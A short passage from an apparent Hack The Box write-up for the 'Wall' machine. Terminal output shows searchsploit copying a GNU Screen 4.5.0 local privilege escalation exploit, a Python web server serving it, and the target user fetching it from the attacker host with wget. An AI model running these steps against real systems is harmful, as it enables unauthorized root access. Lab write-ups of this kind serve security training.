 shelby@Wall:~$ wget 10.10.14.20/41154.sh
--2021-09-17 22:19:44--  http://10.10.14.20/41154.sh
Connecting to 10.10.14.20:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 1192 (1.2K) [text/x-sh]
Saving to: ‘41154.sh’
41154.sh                                             100%[=======================================
2021-09-17 22:19:44 (242 MB/s) - ‘41154.sh’ saved [1192/1192]
shelby@Wall:~$
┌──(root💀kali)-[/media/sf_Compartilhada/HackTheBox/Wall]
└─# searchsploit -m linux/local/41154.sh
  Exploit: GNU Screen 4.5.0 - Local Privilege Escalation
      URL: https://www.exploit-db.com/exploits/41154
     Path: /usr/share/exploitdb/exploits/linux/local/41154.sh
File Type: Bourne-Again shell script, ASCII text executable, with CRLF line terminators
Copied to: /media/sf_Compartilhada/HackTheBox/Wall/41154.sh
┌──(root💀kali)-[/media/sf_Compartilhada/HackTheBox/Wall]
└─# python -m SimpleHTTPServer 80
Serving HTTP on 0.0.0.0 port 80 ...
10.10.10.157 - - [17/Sep/2021 15:16:19] "GET /41154.sh HTTP/1.1" 200 -